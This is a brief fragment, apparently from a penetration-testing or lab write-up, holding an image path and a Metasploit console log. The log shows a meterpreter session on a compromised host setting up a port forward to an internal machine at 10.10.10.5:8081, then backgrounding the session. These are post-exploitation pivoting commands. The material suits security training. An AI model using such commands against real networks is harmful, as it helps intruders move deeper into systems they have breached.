 msf6 auxiliary(scanner/portscan/tcp) > sessions 3
[*] Starting interaction with 3...
meterpreter > portfwd add -L 0.0.0.0 -l 9001 -p 8081 -r 10.10.10.5
[*] Forward TCP relay created: (local) 0.0.0.0:9001 -> (remote) 10.10.10.5:8081
meterpreter > bg
[*] Backgrounding session 3...